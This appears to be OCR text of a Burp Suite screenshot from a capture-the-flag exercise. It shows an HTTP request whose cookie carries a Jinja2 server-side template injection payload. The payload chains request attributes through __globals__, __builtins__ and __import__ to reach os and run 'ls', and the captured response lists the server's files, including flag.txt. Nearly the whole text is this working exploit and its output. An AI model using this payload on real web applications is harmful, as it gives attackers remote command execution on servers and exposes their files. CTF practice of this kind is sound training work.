 Send Cancel < > Target: http://34.124.157.94:5005 HTTP
Request
Pretty Raw Hex \n
1 GET /?service=adminpage&a=application&b=__globals__&c=
__getitem__&d=__builtins__&e=__getitem__&f=__import__&g=os
HTTP/1.1
2 Host: 34.124.157.94:5005
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: user={% set os =
request|attr(request.args.a)|attr(request.args.b)|attr(requ
est.args.c)(request.args.d)|attr(request.args.e)(request.ar
gs.f)(request.args.g) %} {{os.popen("ls").read()}}
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
Sorry __pycache__ app.py dockerfile flag.txt requirements.txt
yeet.py , the admin page is currently not open.